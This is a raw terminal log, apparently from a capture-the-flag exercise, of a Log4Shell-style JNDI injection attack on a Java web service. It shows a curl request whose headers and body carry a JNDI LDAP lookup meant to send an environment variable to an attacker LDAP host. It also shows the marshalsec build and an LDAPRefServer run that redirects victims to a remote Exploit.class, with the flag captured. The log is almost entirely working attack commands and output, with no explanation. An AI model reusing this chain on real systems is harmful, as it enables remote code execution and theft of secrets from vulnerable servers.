 ctc@7180911f3b73:~$ curl -X POST -H 'Origin: ldap://10.0.0.7:1389/${env:CTCFLAG}' -H 'Content-Type: application/json' --data 'train=}&company=NS&price=1389/a&accepted=${jndi' http
://10.0.0.8:8080/demo/ctc
Request submittedctc@7180911f3b73:~$
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classifier' is missing.
Instead of attaching the assembly file: /home/ctc/marshalsec-master/target/marshalsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main project artifact.
NOTE: If multiple descriptors or descriptor-formats are provided for this project, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /home/ctc/marshalsec-master/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /home/ctc/marshalsec-master/target/marshalsec-0.0.3-SNAPSHOT-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  55.271 s
[INFO] Finished at: 2022-04-08T14:19:30Z
[INFO] ------------------------------------------------------------------------
ctc@7180911f3b73:~/marshalsec-master$ ls
LICENSE.txt  README.md  marshalsec.pdf  pom.xml  src  target
ctc@7180911f3b73:~/marshalsec-master$ #java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit"
ctc@7180911f3b73:~/marshalsec-master$ cd target/
ctc@7180911f3b73:~/marshalsec-master/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for CTF{Y0u_g0t_t0_L0v3_J4va}:1389/a redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for CTF{Y0u_g0t_t0_L0v3_J4va}:1389/a redirecting to http://127.0.0.1:8888/Exploit.class